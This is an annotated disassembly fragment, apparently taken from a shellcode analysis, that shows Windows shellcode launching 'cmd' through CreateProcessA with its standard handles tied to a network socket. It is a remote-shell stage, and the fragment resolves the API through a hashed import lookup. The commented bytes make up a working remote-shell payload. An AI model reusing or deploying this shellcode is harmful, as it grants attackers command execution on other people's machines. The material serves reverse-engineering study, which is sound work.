 seg000:000000E4 socket_ok: ; CODE XREF: Main+4E↑j
seg000:000000E4 68 63 6D 64 00 push 'dmc'
seg000:000000E9 89 E3 mov ebx, esp ; ebx = &"cmd"
seg000:000000EB 57 ㊱ push edi ; STARTUPINFOA.hStdError (0x40) = SOCKET
seg000:000000EC 57 push edi ; STARTUPINFOA.hStdOutput (0x3C) = SOCKET
seg000:000000ED 57 push edi ; STARTUPINFOA.hStdInput (0x38) = SOCKET
seg000:000000EE 31 F6 xor esi, esi
seg000:000000F0 6A 12 push 12h
seg000:000000F2 59 pop ecx ; ecx = Counter = 0x12
seg000:000000F3
seg000:000000F3 push_loop: ; CODE XREF: Main+6C↓j
seg000:000000F3 56 push esi
seg000:000000F4 E2 FD loop push_loop ; Allocate 0x48 bytes on the stack
seg000:000000F4 ; STARTUPINFOA at 0x10
seg000:000000F6 66 C7 44 24 3C 01+ mov word ptr [esp+(STARTUPINFOA.dwFlags+10h)], 101h ;
seg000:000000F6 01 ; STARTF_USESTDHANDLES|STARTF_USESHOWWINDOW
seg000:000000FD 8D 44 24 10 lea eax, [esp+10h]
seg000:00000101 C6 00 44 mov byte ptr [eax+STARTUPINFOA.cb], 44h ; 'D' ; size of STARTUPINFOA
seg000:00000104 54 push esp ; lpProcessInformation
seg000:00000105 50 push eax ; lpStartupInfo
seg000:00000106 56 push esi ; lpCurrentDirectory = 0
seg000:00000107 56 push esi ; lpEnvironment = 0
seg000:00000108 56 push esi ; dwCreationFlags = 0
seg000:00000109 46 inc esi
seg000:0000010A 56 push esi ; bInheritHandles = TRUE
seg000:0000010B 4E dec esi
seg000:0000010C 56 push esi ; lpThreadAttributes = 0
seg000:0000010D 56 push esi ; lpProcessAttributes = 0
seg000:0000010E 53 push ebx ; lpCommandLine
seg000:0000010F 56 push esi ; lpApplicationName = 0
seg000:00000110 68 79 CC 3F 86 push 863FCC79h ; kernel32.dll::CreateProcessA
seg000:00000115 FF D5 ㊲ call ebp ; import_resolution
seg000:00000117 89 E0 mov eax, esp